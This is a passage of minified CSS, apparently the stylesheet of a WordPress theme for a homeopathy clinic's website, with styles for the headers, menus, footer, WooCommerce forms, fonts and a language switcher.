30px;background-color:#252525;border:none;border-radius:0;font-size:16px;color:#fff!important;cursor:pointer}.default-page ol{margin:0 0 20px;padding:0 0 0 20px!important}.default-page ol>li{position:relative;margin:0 0 10px;list-style:decimal!important}.default-page ol>li>ol,.default-page ol>li>ul{margin:10px 0 0 15px!important}.default-page ol>li>ul>li{list-style:none}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-]){margin-bottom:20px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li{position:relative;margin-bottom:10px;padding-left:22px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li:before{position:absolute;top:0;left:0;z-index:0;content:"\f111";font-family:FontAwesome;font-size:50%}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ol,.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ul{width:100%;margin:10px 0 0}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ol>li{padding:0}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ol>li:before{display:none}.default-page ul.contact{display:inline-block;vertical-align:top;margin:0 0 20px}.default-page ul.contact li{position:relative;width:100%;height:auto;float:left;margin:0 0 20px;padding:0 0 0 50px}.default-page ul.contact li:before{position:absolute;z-index:0;font-family:FontAwesome;color:#252525;line-height:30px}.default-page ul.contact li.address:before{top:10px;left:3px;content:"\f041";font-size:35px}.default-page ul.contact li.phone:before{top:10px;left:0;content:"\f095";font-size:30px}.default-page ul.contact li.email:before{top:10px;left:0;content:"\f003";font-size:25px}.default-page ul.contact li.timing:before{top:10px;left:0;content:"\f017";font-size:30px}.default-page ul.contact li strong{display:block;color:#2f2f39}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li.current-menu-parent>a:before,.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.default-page ul:not(.contact)>li:before,.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover,.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent>a{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v31/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v31/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-42dc6ecf-dacc-4212-863b-fe2c94d38e0b)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-9516dce8-5254-4c92-9ebc-79dc407d7d21)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}h6{font-family:Poppins;line-height:23px;font-weight:600;font-style:normal;color:#2d2d2d;font-size:15px}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_main .subtitle{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-2488f70a-0854-4e90-ab1b-52a0a246a8b7);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font 